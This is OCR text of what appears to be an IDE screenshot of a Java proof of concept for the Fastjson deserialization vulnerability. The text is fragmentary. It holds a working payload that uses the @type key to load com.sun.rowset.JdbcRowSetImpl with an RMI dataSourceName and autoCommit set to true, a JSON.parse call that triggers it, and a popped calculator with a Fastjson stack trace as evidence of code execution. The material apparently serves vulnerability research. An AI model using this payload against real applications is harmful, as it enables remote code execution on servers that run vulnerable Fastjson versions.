 JdbcRowSetImplPoc.java PoC.java RMIServer.java
1 package com.javaweb.fastjson; 1 1
2
3 import com.alibaba.fastjson.JSON;
4
5 public class PoC {
6 public static void main(String[] args) throws Exception {
7 String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/refObj\", \"autoCommit\":true}";
8 JSON.parse(PoC);
9 }
10 }
11
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
tion Create breakpoint : set property error, autoCommit
rializer.setValue(FieldDeserializer.java:136)
eldDeserializer.parseField(DefaultFieldDeserializer.java:83)
eserializer.parseField(JavaBeanDeserializer.java:773)
eserializer.deserialze(JavaBeanDeserializer.java:600)
eserializer.parseRest(JavaBeanDeserializer.java:922)
SMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)